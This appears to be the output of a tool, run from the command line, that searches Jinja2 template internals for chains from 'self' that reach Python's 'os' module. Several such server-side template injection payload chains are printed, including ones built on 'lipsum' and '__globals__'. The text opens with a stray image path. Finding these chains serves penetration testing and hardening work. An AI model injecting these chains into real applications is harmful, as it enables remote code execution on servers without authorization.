 » python dibber.py --check keyword_check --eval jinja2_template 'self' --depth 4
[+] check init payload
[+] 1 of 23
  [-] find: self._TemplateReference__context['lipsum'].__globals__['os']__ ...
  [-] find in cache: self._TemplateReference__context['lipsum'].__globals__['generate_lorem_ipsum'].__globals__['os']
  [-] find in cache: self._TemplateReference__context['lipsum'].__init__.__self__.__globals__['os']
  [-] find: self._TemplateReference__context['lipsum'].func_globals['os']ls ...
  [-] find in cache: self._TemplateReference__context['lipsum'].func_globals['generate_lorem_ipsum'].func_globals['os']
  [-] find in cache: self._TemplateReference__context['lipsum'].__base__._undefined_obj.func_globals['os']
  [-] find in cache: self._TemplateReference__context['lipsum'].__subclasses__._undefined_obj.func_globals['os']
  [-] find in cache: self._TemplateReference__context.__init__.__self__['lipsum'].func_globals['os']
  [-] find in cache: self._TemplateReference__context.__init__.im_self['lipsum'].func_globals['os']
running in depth 4: ... ._TemplateReference__context._fast_resolve_mode.__cmp__ ...